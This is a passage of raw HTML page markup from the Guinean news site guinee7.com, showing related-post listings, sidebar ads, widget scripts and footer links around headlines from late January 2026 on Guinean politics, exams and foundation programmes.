			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Réintégration de la Guinée à la CEDEAO et à l’UA : Bah Oury salue une transition devenue “référence”" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/IMG-20260131-WA0006.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260131-WA0006-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260131-WA0006-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260131-WA0006-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260131-WA0006-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260131-WA0006-750x430.jpg&quot;,&quot;1440&quot;:&quot;IMG-20260131-WA0006.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2026/01/31/reintegration-de-la-guinee-a-la-cedeao-et-a-lua-bah-oury-salue-une-transition-devenue-reference/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2026/01/31/reintegration-de-la-guinee-a-la-cedeao-et-a-lua-bah-oury-salue-une-transition-devenue-reference/" title="Réintégration de la Guinée à la CEDEAO et à l’UA : Bah Oury salue une transition devenue “référence”">
			<span class="post-title">
				Réintégration de la Guinée à la CEDEAO et à l’UA : Bah Oury salue une transition&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-126143 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Examens nationaux : un ultime délai accordé aux candidats jusqu’au 23 février" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2021/07/baccalaureat-2021.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;960&quot;:&quot;baccalaureat-2021.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2026/01/31/examens-nationaux-un-ultime-delai-accorde-aux-candidats-jusquau-23-fevrier/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2026/01/31/examens-nationaux-un-ultime-delai-accorde-aux-candidats-jusquau-23-fevrier/" title="Examens nationaux : un ultime délai accordé aux candidats jusqu’au 23 février">
			<span class="post-title">
				Examens nationaux : un ultime délai accordé aux candidats jusqu’au 23 février			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1313495456 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[1475],"ignore_sticky_posts":1,"post_status":["publish","private"],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a38d941"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1313495456"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1313495456" title="Prochain">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_170535358_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_170535358_2">
			<script>var bs_deferred_loading_bsd_relatedposts_170535358_2 = '{"query":{"paginate":"next_prev","count":4,"author":2,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a1f1e14"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="dblnhyrx-15" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-119279-1576242901" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="119279" data-type="image"><a itemprop="url" class="dblnhyrx-link" href="https://www.anafic-gn.org/2025/06/17/la-guinee-accueille-le-colloque-international-et-lassemblee-generale-du-riafco-du-24-au-25-juin-2025-a-conakry/" target="_blank" ><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2025/06/Banniere-820pxx312px.gif" alt="COLLOQUE" /></a></div></div></div><div id="dblnhyrx-14" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-118307-2141837530" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="118307" data-type="image"><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-14-at-09.28.53.jpeg" alt="agb2a" /></div></div></div><div id="dblnhyrx-12" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-102040-619142710" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102040" data-type="image"><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2024/11/Banniere-CBG.gif" alt="- Publicité -" /><p class='dblnhyrx-caption dblnhyrx-caption-below'>- Publicité -</p></div></div></div><div id="dblnhyrx-11" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-111258-1179492923" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="111258" data-type="image"><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-14-at-06.24.02.jpeg" alt="Reussite" /></div></div></div><div id="dblnhyrx-10" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-109832-1294181832" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="109832" data-type="image"><a itemprop="url" class="dblnhyrx-link" href="https://www.facebook.com/Fapgazguinee?mibextid=LQQJ4d" target="_blank" ><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2024/04/annonce-guinee114-fapgaz-e1712623907444.jpeg" alt="bambino" /></a></div></div></div><div id="dblnhyrx-9" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-108458-1713827401" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="108458" data-type="image"><a itemprop="url" class="dblnhyrx-link" href="https://www.facebook.com/ammak.store?mibextid=ZbWKwL" target="_blank" ><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-20-at-17.38.39.jpeg" alt="AMMAK STORE" /></a></div></div></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-93">

		
							<a href="https://www.guinee7.com/category/annonces/" class="main-link">
							<span class="h-text main-term-93">
								 Annonces & Communiqués							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-93 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-126093 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Industrie – PME. Lancement officiel du processus d’immatriculation des sites industriels en Guinée" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/IMG-20260130-WA0069.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260130-WA0069-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260130-WA0069-210x136.jpg&quot;,&quot;2560&quot;:&quot;IMG-20260130-WA0069.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/30/industrie-pme-lancement-officiel-du-processus-dimmatriculation-des-sites-industriels-en-guinee/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/30/industrie-pme-lancement-officiel-du-processus-dimmatriculation-des-sites-industriels-en-guinee/" class="post-url post-title">
			Industrie – PME. Lancement officiel du processus&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-30T15:49:25+00:00">30 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-126077 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Guinée : la Fondation Orange lance les Bourses d’excellence 2026" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/fondation-orange-1-1.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;fondation-orange-1-1-86x64.jpg&quot;,&quot;210&quot;:&quot;fondation-orange-1-1-210x136.jpg&quot;,&quot;350&quot;:&quot;fondation-orange-1-1.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/30/guinee-la-fondation-orange-lance-les-bourses-dexcellence-2026/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/30/guinee-la-fondation-orange-lance-les-bourses-dexcellence-2026/" class="post-url post-title">
			Guinée : la Fondation Orange lance les Bourses d’excellence&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-30T10:20:34+00:00">30 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-126051 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Guinée : la Fondation Orange lance un appel à projets pour équiper les écoles en bibliothèques" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/fondation-orange-1.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;fondation-orange-1-86x64.jpg&quot;,&quot;210&quot;:&quot;fondation-orange-1-210x136.jpg&quot;,&quot;350&quot;:&quot;fondation-orange-1.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/29/guinee-la-fondation-orange-lance-un-appel-a-projets-pour-equiper-les-ecoles-en-bibliotheques/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/29/guinee-la-fondation-orange-lance-un-appel-a-projets-pour-equiper-les-ecoles-en-bibliotheques/" class="post-url post-title">
			Guinée : la Fondation Orange lance un appel à projets pour&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-29T11:42:28+00:00">29 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-126027 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="La Fondation Orange et l’AFD forment les femmes aux métiers de demain" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/Visuel-Fog-redi.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Visuel-Fog-redi-86x64.jpg&quot;,&quot;210&quot;:&quot;Visuel-Fog-redi-210x136.jpg&quot;,&quot;1000&quot;:&quot;Visuel-Fog-redi.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/28/la-fondation-orange-et-lafd-forment-les-femmes-aux-metiers-de-demain/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/28/la-fondation-orange-et-lafd-forment-les-femmes-aux-metiers-de-demain/" class="post-url post-title">
			La Fondation Orange et l’AFD forment les femmes aux métiers&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-28T19:40:59+00:00">28 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125989 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Guinée : la Fondation Orange prime les champions de « Bouger pour la santé »" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/c585311a28c399968b8352367ab996b6.jpeg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;c585311a28c399968b8352367ab996b6-86x64.jpeg&quot;,&quot;210&quot;:&quot;c585311a28c399968b8352367ab996b6-210x136.jpeg&quot;,&quot;2048&quot;:&quot;c585311a28c399968b8352367ab996b6.jpeg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/27/guinee-la-fondation-orange-prime-les-champions-de-bouger-pour-la-sante/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/27/guinee-la-fondation-orange-prime-les-champions-de-bouger-pour-la-sante/" class="post-url post-title">
			Guinée : la Fondation Orange prime les champions de « Bouger&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-27T22:40:49+00:00">27 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-93 clearfix">
			<script>var bs_ajax_paginate_889749906 = '{"query":{"category":"93","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"93","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"1caba0e","data":{"vars":{"post-ranking-offset":5}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="889749906"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="889749906" title="Prochain">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 De 433</span>
			</div></div></div><div id="dblnhyrx-4" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-102042-915539628" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102042" data-type="image"><a itemprop="url" class="dblnhyrx-link" href="https://betterstudio.com/publisher-wp-theme/" target="_blank" ><img class="dblnhyrx-image" src="http://www.guinee7.com/wp-content/uploads/2021/07/4DB863A1-4A46-44B4-9DF4-979F781FCF11.gif" alt="Kiramby events" /></a></div></div></div><div id="bs-likebox-2" class=" h-ni w-nt primary-sidebar-widget widget widget_bs-likebox">	<div  class="bs-shortcode bs-likebox ">
				<div class="fb-page"
		     data-href="https://www.facebook.com/guinee7info"
		     data-small-header="false"
		     data-adapt-container-width="true"
		     data-show-facepile="1"
		     data-locale="fr_FR"
		     data-show-posts="1">
			<div class="fb-xfbml-parse-ignore">
			</div>
		</div><!-- .fb-page -->
	</div><!-- .bs-likebox -->
</div><div id="text-2" class=" h-ni w-nt primary-sidebar-widget widget widget_text">			<div class="textwidget"><p><center><a class="twitter-timeline" href="https://twitter.com/guinee7com?ref_src=twsrc%5Etfw" data-lang="fr" data-width="400" data-height="500">Tweets by guinee7com</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></center></p>
</div>
		</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
		</div><!-- .main-wrap -->
			<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg"
				     alt="">
				</h4>
	<div class="about-text">
		<p>Guinee7.com est votre site Web d'actualités politiques, économiques, sociales et culturelles de la Guinée Conakry . Nous vous fournissons les dernières ...</p>
	</div>
	<ul class="about-icons-list"><li class="about-icon-item facebook"><a href="https://www.facebook.com/guinee7info" target="_blank"><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/guinee7com" target="_blank"><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/guinee7gn/?hl=fr" target="_blank"><i class="fa fa-instagram"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCjzaw9kCHDQj-86BfHBzQ3A" target="_blank"><i class="item-icon bsfi bsfi-youtube"></i></a></ul></div>
</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s4 main-term-4">

		
							<a href="https://www.guinee7.com/category/7verite/" class="main-link">
							<span class="h-text main-term-4">
								 Les + Lus de la semaine							</span>
				</a>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-126152 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Sanctions CAF : le Sénégal accepte la décision et renonce à faire appel" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/IMG-20260131-WA0009.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260131-WA0009-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260131-WA0009-210x136.jpg&quot;,&quot;1280&quot;:&quot;IMG-20260131-WA0009.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/31/sanctions-caf-le-senegal-accepte-la-decision-et-renonce-a-faire-appel/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/31/sanctions-caf-le-senegal-accepte-la-decision-et-renonce-a-faire-appel/" class="post-url post-title">
			Sanctions CAF : le Sénégal accepte la décision et renonce à&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-31T19:30:24+00:00">31 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-126149 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Propos contre Ouattara : la Côte d’Ivoire convoque l’ambassadeur du Niger et dépose une note de protestation" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/IMG-20260131-WA0007.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260131-WA0007-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260131-WA0007-210x136.jpg&quot;,&quot;720&quot;:&quot;IMG-20260131-WA0007.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/31/propos-contre-ouattara-la-cote-divoire-convoque-lambassadeur-du-niger-et-depose-une-note-de-protestation/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/31/propos-contre-ouattara-la-cote-divoire-convoque-lambassadeur-du-niger-et-depose-une-note-de-protestation/" class="post-url post-title">
			Propos contre Ouattara : la Côte d’Ivoire convoque&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-31T19:25:24+00:00">31 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-126145 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Réintégration de la Guinée à la CEDEAO et à l’UA : Bah Oury salue une transition devenue “référence”" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/IMG-20260131-WA0006.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260131-WA0006-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260131-WA0006-210x136.jpg&quot;,&quot;1440&quot;:&quot;IMG-20260131-WA0006.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/31/reintegration-de-la-guinee-a-la-cedeao-et-a-lua-bah-oury-salue-une-transition-devenue-reference/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/31/reintegration-de-la-guinee-a-la-cedeao-et-a-lua-bah-oury-salue-une-transition-devenue-reference/" class="post-url post-title">
			Réintégration de la Guinée à la CEDEAO et à l’UA : Bah Oury&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-31T16:20:14+00:00">31 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-126143 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Examens nationaux : un ultime délai accordé aux candidats jusqu’au 23 février" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2021/07/baccalaureat-2021.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;960&quot;:&quot;baccalaureat-2021.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/31/examens-nationaux-un-ultime-delai-accorde-aux-candidats-jusquau-23-fevrier/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/31/examens-nationaux-un-ultime-delai-accorde-aux-candidats-jusquau-23-fevrier/" class="post-url post-title">
			Examens nationaux : un ultime délai accordé aux candidats&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-31T16:10:35+00:00">31 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-126141 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Guinéee. Quand le Bulldоzеr s&rsquo;еssaiе à la critique littérairе" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2021/09/Alhousseiny-makanera.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2021\/09\/&quot;,&quot;sizes&quot;:{&quot;960&quot;:&quot;Alhousseiny-makanera.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/31/guineee-quand-le-bulld%d0%bez%d0%b5r-s%d0%b5ssai%d0%b5-a-la-critique-litterair%d0%b5/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/31/guineee-quand-le-bulld%d0%bez%d0%b5r-s%d0%b5ssai%d0%b5-a-la-critique-litterair%d0%b5/" class="post-url post-title">
			Guinéee. Quand le Bulldоzеr s&rsquo;еssaiе à la critique&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-31T14:19:42+00:00">31 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="nav_menu-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_nav_menu"><div class="section-heading sh-t1 sh-s4"><span class="h-text">Liens utiles</span></div><div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-113601"><a rel="privacy-policy" href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-113601"><a href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Guinee7.com.Tous droits réservés.						</div>
